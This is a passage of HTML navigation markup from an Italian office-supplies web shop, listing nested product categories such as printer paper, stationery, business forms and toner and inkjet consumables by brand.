class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item 